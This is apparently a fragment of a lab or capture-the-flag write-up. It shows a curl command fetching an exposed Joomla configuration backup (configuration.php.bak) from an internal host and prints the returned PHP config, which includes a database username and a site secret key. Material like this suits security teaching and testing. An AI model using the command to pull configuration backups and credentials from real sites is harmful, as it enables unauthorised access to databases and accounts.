 $curl -s "http://192.168.2.25/joomla/configuration.php.bak"
<?php
class JConfig {
        public $offline = '0';
        public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
        public $display_offline_message = '1';
        public $offline_image = '';
        public $sitename = 'Joomla CMS';
        public $editor = 'tinymce';
        public $captcha = '0';
        public $list_limit = '20';
        public $access = '1';
        public $debug = '0';
        public $debug_lang = '0';
        public $debug_lang_const = '1';
        public $dbtype = 'mysqli';
        public $host = 'localhost';
        public $user = 'goblin';
        public $password = '';
        public $db = 'joomla';
        public $dbprefix = 'joomla_';
        public $live_site = '';
        public $secret = 'ILhwP6HTYKcN7qMh';
        public $gzip = '0';
        public $error_reporting = 'default';
        public $helpurl = 'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}';
        public $ftp_host = '';
        public $ftp_port = '';
        public $ftp_user = '';
        public $ftp_pass = '';
        public $ftp_root = '';
        public $ftp_enable = '0';
        public $offset = 'UTC';